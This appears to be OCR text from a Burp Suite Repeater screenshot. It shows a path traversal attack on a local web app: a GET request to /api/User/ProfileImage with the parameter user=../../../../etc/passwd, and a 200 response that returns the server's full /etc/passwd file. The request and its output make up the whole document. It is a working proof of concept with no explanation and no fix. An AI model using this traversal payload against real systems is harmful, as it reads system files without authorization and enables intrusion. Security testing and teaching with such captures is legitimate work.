 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.9.5 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1
Send Cancel Burp AI
Target: http://127.0.0.1 HTTP/1
Request
Pretty Raw Hex
\n
1 GET /api/User/ProfileImage?user=../../../../etc/passwd HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua-platform: "Windows"
4 Accept-Language: en-US,en;q=0.9
5 sec-ch-ua: "Chromium";v="141", "Not?A_Brand";v="8"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
7 sec-ch-ua-mobile: ?0
8 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
9 Sec-Fetch-Site: same-origin
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Dest: image
12 Referer: http://127.0.0.1/Transaction
13 Accept-Encoding: gzip, deflate, br
14 Content-Length: 26
15
16 Connection: keep-alive
17
18
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Content-Length: 965
3 Content-Type: image/jpg
4 Date: Sat, 01 Nov 2025 12:10:40 GMT
5 Server: Kestrel
6
7 root:x:0:0:root:/root:/bin/bash
8 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
9 bin:x:2:2:bin:/bin:/usr/sbin/nologin
10 sys:x:3:3:sys:/dev:/usr/sbin/nologin
11 sync:x:4:65534:sync:/bin:/bin/sync
12 games:x:5:60:games:/usr/games:/usr/sbin/nologin
13 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
14 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
15 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
16 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
17 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
18 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
19 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
20 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
21 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
22 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
23 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
24 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
25 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
26 mssql:x:10001:10001::/home/mssql:/bin/bash
27
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 4
Inspector
Notes
Custom actions
Done
1,084 bytes | 1,013 millis
Event log All issues
Memory: 159.6MB
Disabled
7
ENG
IN
17:40
01-11-2025